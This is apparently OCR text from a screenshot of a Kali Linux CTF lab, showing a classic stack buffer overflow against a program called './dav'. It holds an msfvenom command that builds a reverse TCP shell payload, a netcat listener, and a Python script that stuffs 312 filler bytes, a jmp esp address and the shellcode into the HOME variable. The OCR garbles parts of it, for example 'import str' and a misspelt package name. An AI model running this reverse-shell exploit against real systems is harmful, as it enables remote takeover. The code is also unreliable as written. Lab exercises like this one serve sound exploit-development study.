 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 14:28 1
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
# exploiting a classic stack overflow without mitigations
dpkg --add-architecture i386
apt-get install gcc-70i686-linux-gnu libc6-dev-i386 gdb-multiarch execstack gdb-peda
lib32tinfo6 lib32ncurses6 lib32ncurses-dev
msfvenom -n 100 -p linux/x86/shell_reverse_tcp -b "\x00\x0a\x0d" LPORT=443 LHOST=127
.0.0.1 > payload.bin
-- INSERT -- 7,1 All
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
root@kali:~/stack_exploitation# nc -l -p 443
root@kali: ~/stack_exploitation
File Edit View Search Terminal Help
#!/usr/bin/python
import str
with open("payload.bin", "rb") as f:
shellcode = f.read()
jmp_esp_address = struct.pack('<I', 0x805190f)
buffer = "A" * 312
buffer += jmp_esp_address
buffer += shellcode
PROGNAME="./dav"
os.environ['HOME'] = buffer
os.execve(PROGNAME, [PROGNAME], os.environ)
~
~
~
~
~
-- INSERT -- 3,11 All